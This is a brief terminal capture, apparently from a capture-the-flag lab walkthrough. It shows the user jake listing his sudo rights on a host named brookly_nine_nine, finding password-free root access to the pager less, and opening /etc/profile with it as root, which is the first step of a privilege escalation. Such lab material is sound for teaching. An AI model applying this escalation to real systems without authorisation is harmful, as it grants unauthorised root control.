 jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$ sudo /usr/bin/less /etc/profile